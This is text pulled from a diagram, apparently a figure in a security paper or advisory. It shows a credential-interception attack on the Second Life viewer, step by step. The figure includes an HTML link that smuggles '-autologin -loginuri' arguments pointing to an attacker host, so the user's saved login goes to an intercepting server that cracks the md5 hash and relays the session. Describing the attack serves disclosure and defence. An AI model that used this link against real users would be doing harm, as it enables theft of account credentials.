 1. User clicks on
link/Visits Webpage
<a href="secondlife:
//somewhere.com -autologin -
loginuri http://hackersrus.com"
>Click here!</a>
User's
Computer
Second Life
Viewer
SL Viewer
opened,
attempts login
immediately if
password
saved,
otherwise
waits for entry
by user.
2. User login
credentials sent to
URL specified in link
3. Server saves
login credentials,
uses md5crack or
similar tool to
decrypt
credentials
Intercepting
Server
4. Intercepting
Server
forwards login
request to
Linden Lab
server
5. Login
response
sent from
Linden Lab
server
6. Intercepting
Server forwards
login response
back to user
Linden Labs
Servers
Second Life Server
- The Grid
7. User interacts
with Second Life,
unaware their
credentials and all
activities are being
watched